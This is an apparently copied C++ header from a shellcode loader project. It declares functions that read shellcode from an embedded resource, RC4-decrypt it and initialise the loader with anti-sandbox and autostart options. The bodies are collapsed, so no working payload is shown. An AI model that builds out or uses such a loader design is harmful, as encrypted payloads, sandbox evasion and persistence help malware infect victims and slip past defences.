 public.hpp
CreateThreatPoolWait加载 (全局范围)
4 /**********************************************************************
5 * @Function: GetShellcodeFromRes(int resourceID, UINT &shellcodeSize)
6 * @Description: Get shellcode from local resource
7 * @Parameter: resourceID, the rc_data resource ID
8 * @Parameter: shellcodeSize,the size of shellcode
9 * @Return: unsigned char* shellcode,the pointer to shellcode
10 **********************************************************************/
11 unsigned char* GetShellcodeFromRes(int resourceID, UINT &shellcodeSize);
12
13 /**********************************************************************
14 * @Function:  StreamCrypt(unsigned char* Data, unsigned long Length, unsigned char* Key, unsigned long KeyLength)
15 * @Description: RC4 crypt
16 * @Parameter: Data,the pointer to data will be encrypted or decrypted
17 * @Parameter: Length,the size of data
18 * @Parameter: Key,the pointer to key used to encrypt or decrypt
19 * @Parameter: KeyLength,the size of data
20 * @Return: null
21 **********************************************************************/
22 void StreamCrypt(unsigned char* Data, unsigned long Length, unsigned char* Key, unsigned long KeyLength){ ... }
53
54
55 //Config info struct
56 struct CONFIG{ ... };
62
63 /**********************************************************************
64 * @Function: init(BOOL anti_sandbox, BOOL autostart)
65 * @Description: initialization before working
66 * @Parameter: anti_sandbox,do you want anti sandbox
67 * @Parameter: autostart,do you want autostart
68 * @Return: null